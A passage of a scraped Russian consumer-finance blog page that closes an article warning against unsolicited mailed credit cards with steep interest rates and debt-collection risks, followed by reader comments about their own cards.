Вам пришла карточка по почте, вы открываете почтовый ящик и вуаля, карточка с деньгами. Я не советую, я настоятельно взываю к вам, возьмите ножницы и уничтожьте эту кредитку, чтоб потом «руки не чесались». Такие карточки идут, либо с договором с ловушками, либо вы не уловите главного смысла кредита. А смысл здесь печальный, получив 10-20 тыс. халявных денег, вы можете попасть где-то на 700% годовых со всеми дополнительными поборами и в итоге выплатить, тысяч шестьдесят или больше, или не выплатить и познакомиться с <a href="https://www.pristavam.net/pristavy/znakomstvo-s-kollektorami.html" target="_blank">коллекторами</a>, либо <a href="https://www.pristavam.net/pristavy/metody-raboty-pristavov-ispolnitelei.html" target="_blank">приставами</a>.<br/>
Подводя итог, уверенно говорю, что кредитные карточки, это очень удобное и не затратное дело, если грамотно выбрать то, что вам действительно необходимо.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html" target="_blank" rel="nofollow" class="ued5f3cc112eb47410be34d851b949c9e"><!-- INLINE RELATED POSTS 1/1 //--><style> .ued5f3cc112eb47410be34d851b949c9e , .ued5f3cc112eb47410be34d851b949c9e .postImageUrl , .ued5f3cc112eb47410be34d851b949c9e .centered-text-area { min-height: 80px; position: relative; } .ued5f3cc112eb47410be34d851b949c9e , .ued5f3cc112eb47410be34d851b949c9e:hover , .ued5f3cc112eb47410be34d851b949c9e:visited , .ued5f3cc112eb47410be34d851b949c9e:active { border:0!important; } .ued5f3cc112eb47410be34d851b949c9e .clearfix:after { content: ""; display: table; clear: both; } .ued5f3cc112eb47410be34d851b949c9e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2C3E50; } .ued5f3cc112eb47410be34d851b949c9e:active , .ued5f3cc112eb47410be34d851b949c9e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #34495E; } .ued5f3cc112eb47410be34d851b949c9e .centered-text-area { width: 100%; position: relative; } .ued5f3cc112eb47410be34d851b949c9e .ctaText { border-bottom: 0 solid #fff; color: #1ABC9C; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ued5f3cc112eb47410be34d851b949c9e .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ued5f3cc112eb47410be34d851b949c9e .ctaButton { background-color: #34495E!important; color: #1ABC9C; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pristavam.net/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ued5f3cc112eb47410be34d851b949c9e:hover .ctaButton { background-color: #2C3E50!important; } .ued5f3cc112eb47410be34d851b949c9e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ued5f3cc112eb47410be34d851b949c9e .ued5f3cc112eb47410be34d851b949c9e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ued5f3cc112eb47410be34d851b949c9e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ued5f3cc112eb47410be34d851b949c9e-content"><span class="ctaText">Читайте также!</span>&nbsp; <span class="postTitle">Система исполнительного производства России нуждается в реформировании</span></div></div></div><div class="ctaButton"></div></a></div><p>С уважением, <a href="https://www.pristavam.net">Megasergei</a>.</p>
<p>Еще Вы можете пробежаться по статьям:</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script>

<ul>
<li><a title="Приставы. Эпизод первый." href="https://www.pristavam.net/pristavy/pristavy-epizod-pervyi.html">Приставы. Эпизод первый.</a></li>
<li><a title="Защищаем жилищные права ребенка." href="https://www.pristavam.net/soveti/zashhishhaem-zhilishhnyie-prava-rebenka.html">Защищаем жилищные права ребенка.</a></li>
<li><a title="Снимаем правильно побои." href="https://www.pristavam.net/soveti/kak-snyat-poboi.html">Снимаем правильно побои.</a></li>
<li><a title="Выезд за границу, есть ли ограничение." href="https://www.pristavam.net/pristavy/vyiezd-za-granitsu-est-li-ogranichenie.html">Выезд за границу, есть ли ограничение.</a></li>
<li><a title="Демократия и свобода, глазами пристава." href="https://www.pristavam.net/pristavy/demokratiya-i-svoboda-glazami-pristava.html">Демократия и свобода, глазами пристава.</a></li>
</ul>
<div class="fpm_end"></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>                            
                                                        <div class="jeg_post_tags"><span>Теги:</span> <a href="https://pristavam.net/tag/kreditnaya-karta" rel="tag">кредитная карта</a></div>
                                                        
                            <div class="jeg_share_bottom_container"></div>
                                                    </div>
                    </div>

<!-- author-box -->
<div class="author-box clear">
	<a href="/author"><img alt='' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a>
	<div class="author-meta">	
		<div class="author-name">Об авторе: <span><a href="/author">Алексей Карцев</a></span></div>	
		<div class="author-desc">
			Специалист по правовым вопросам в сфере задолженностей. Автор публикаций по вопросам долгов, банкротства, оформления документов.		</div>
	</div>
</div><!-- .author-box -->

                    <div class="jeg_ad jeg_article jnews_content_bottom_ads"></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://pristavam.net/vedomstva/vzyatki-na-dorogah-stranyi.html" class="post prev-post">
            <span class="caption">Предыдущий пост</span>
            <h3 class="post-title">Взятки на дорогах страны.</h3>
        </a>
    
            <a href="https://pristavam.net/soveti/ustanovka-videoregistratora.html" class="post next-post">
            <span class="caption">Следующая запись</span>
            <h3 class="post-title">Установка видеорегистратора</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_552_0_69690840f1cc6  " data-unique="jnews_module_552_0_69690840f1cc6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <div class="jeg_block_title"><span>Читайте также<strong> Всё по теме</strong></span></div>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-112651 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/kak-uznat-dolgi-u-pristavov-po-familii-besplatno.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://pristavam.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Как узнать долги у приставов по фамилии бесплатно" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/03/uznati-zadoljennosti-pered-pristavami-besplatno-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/03/uznati-zadoljennosti-pered-pristavami-besplatno-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/03/uznati-zadoljennosti-pered-pristavami-besplatno-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/kak-uznat-dolgi-u-pristavov-po-familii-besplatno.html">Как узнать долги у приставов по фамилии бесплатно &#8211; пошаговая инструкция</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/kak-uznat-dolgi-u-pristavov-po-familii-besplatno.html"><i class="fa fa-clock-o"></i> 30.03.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-112625 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy category-sud">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://pristavam.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Система исполнительного производства России нуждается в реформировании" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/03/pristav-1-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/03/pristav-1-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/03/pristav-1-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html">Система исполнительного производства России нуждается в реформировании</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/sistema-ispolnitelnogo-proizvodstv.html"><i class="fa fa-clock-o"></i> 12.03.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-704 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy category-soveti tag-za-granitsu-s-dolgami">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/vyezd-za-granicu-s-dolgami.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://pristavam.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Выезд за границу с долгами" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-540x272.jpg 540w, https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-750x375.jpg 750w, https://pristavam.net/wp-content/uploads/2017/12/vyezdnoi-ily-net-1140x570.jpg 1140w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/vyezd-za-granicu-s-dolgami.html">Выезд за границу с долгами и что делать если есть ограничения?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/vyezd-za-granicu-s-dolgami.html"><i class="fa fa-clock-o"></i> 10.12.2017</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-12419 post type-post status-publish format-standard has-post-thumbnail hentry category-pristavy category-sud tag-isk-k-fssp tag-iskovoe-zayavlenie tag-minfin tag-moralnyy-vred tag-nezakonnoe-ogranichenie-na-vyezd tag-pogranichniki">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/pristavy/hoteli-v-otpusk-popali-v-sud.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://pristavam.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Гражданин РФ против нарушения законов судебными приставами" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-800x400.jpg 800w, https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-540x272.jpg 540w, https://pristavam.net/wp-content/uploads/2017/11/zapret-na-viezd-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/pristavy" class="category-pristavy">Банки, приставы, коллекторы</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/pristavy/hoteli-v-otpusk-popali-v-sud.html">Хотели в отпуск, попали в суд! Как подать в суд на судебных приставов</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/pristavy/hoteli-v-otpusk-popali-v-sud.html"><i class="fa fa-clock-o"></i> 09.11.2017</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next "><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_552_0_69690840f1cc6={"header_icon":"","first_title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","second_title":" \u0412\u0441\u0451 \u043f\u043e \u0442\u0435\u043c\u0435","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":552,"include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_number_post":"4","pagination_scroll_limit":"0","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://pristavam.net/wp-login.php?redirect_to=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://pristavam.net/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment">новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/>
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b9aa0f1348"/><input type="hidden" name="_wp_http_referer" value="/pristavy/kreditnyi-limit.html"/>                <div class="wpd-field-captcha wpdiscuz-item">
                    <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-subscribe-form'></div>
                    <input id='wpdiscuz-recaptcha-field-subscribe-form' type='hidden' name='wpdiscuz_recaptcha_subscribe_form' value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                    <div class="clearfix"></div>
                </div>
                                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
		                    <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="33">
                        <span class='wpdtc' title='33'>33</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-924_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='lepesh2011' src='https://secure.gravatar.com/avatar/d4da809edfdb226145150fd2640e63c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4da809edfdb226145150fd2640e63c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-924" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    lepesh2011
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=У меня мастер-кард , очень неплохая карта , могу даже сказать что очень ... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-924' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%B0%D1%80%D0%B4+%2C+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%BF%D0%BB%D0%BE%D1%85%D0%B0%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D0%B0+%2C+%D0%BC%D0%BE%D0%B3%D1%83+%D0%B4%D0%B0%D0%B6%D0%B5+%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D1%87%D1%82%D0%BE+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%B0%D0%B9+%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3+%D0%BD%D0%B0+%D0%BC...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-924' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-924'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="20.05.2012 21:14">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>У меня мастер-кард , очень неплохая карта , могу даже сказать что очень удобнай и перевод денег на мобильный осуществляется очень быстро !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-924_0'></div></div><div id='wpd-comm-936_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Mandy' src='https://secure.gravatar.com/avatar/eea319b3b47e7d0a6f74c1a8e3b6efbf?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eea319b3b47e7d0a6f74c1a8e3b6efbf?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-936" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Mandy
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=А я имею в наличии карточку Авальбанка, с нее легко проплачивать различн... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-936' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%90+%D1%8F+%D0%B8%D0%BC%D0%B5%D1%8E+%D0%B2+%D0%BD%D0%B0%D0%BB%D0%B8%D1%87%D0%B8%D0%B8+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D1%83+%D0%90%D0%B2%D0%B0%D0%BB%D1%8C%D0%B1%D0%B0%D0%BD%D0%BA%D0%B0%2C+%D1%81+%D0%BD%D0%B5%D0%B5+%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE+%D0%BF%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D1%81%D1%87%D0%B5%D1%82%D0%B0%2C+%D0%B2+%D1%82.%D1%87.+%D0%B8+%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-936' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
